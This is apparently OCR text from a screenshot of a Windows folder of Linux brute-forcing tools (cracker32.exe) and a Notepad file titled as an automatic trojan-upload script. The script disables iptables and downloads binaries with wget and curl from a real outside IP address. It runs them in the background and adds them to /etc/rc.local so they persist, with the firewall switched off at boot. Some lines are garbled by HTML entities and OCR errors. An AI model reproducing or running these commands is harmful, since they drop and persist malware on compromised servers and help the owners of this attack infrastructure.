 ings\Administrator\桌面\Linux爆破\Linux爆破
clean.cmd
Windows NT 命令脚本
1 KB
cracker32.exe
cracker32Srv.exe
BitDefender Mana...
SOFTWIN S.R.L.
自动传马脚本.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
service iptables stop
wget -c http://43.255.106.19:38605/2.4
chmod 0755 /root/2.4
nohup /root/2.4 > /dev/null 2>&1 &
chmod 777 2.4
./2.4
chmod 0755 /root/2.4
nohup /root/2.4 &gt; /dev/null 2&gt;&amp;1 &amp;
chmod 0777 2.4
chmod u+x 2.4
./2.4 &
chmod u+x 2.4
./2.4 &
cd /tmp
service iptables stop
curl -O http://43.255.106.19:38605/2.6
chmod 0755 /root/2.6
nohup /root/2.6 > /dev/null 2>&1 &
chmod 777 2.6
./12.6
chmod 0755 /root/2.6
nohup /root/2.6 &gt; /dev/null 2&gt;&amp;1 &amp;
chmod 0777 2.6
chmod u+x 2.6
./2.6 &
chmod u+x dos6cc4
./2.6 &
cd /tmp
echo "cd  /root/">>/etc/rc.local
echo "./2.4&">>/etc/rc.local
echo "./2.6&">>/etc/rc.local
echo "/etc/init.d/iptables stop">>/etc/rc.local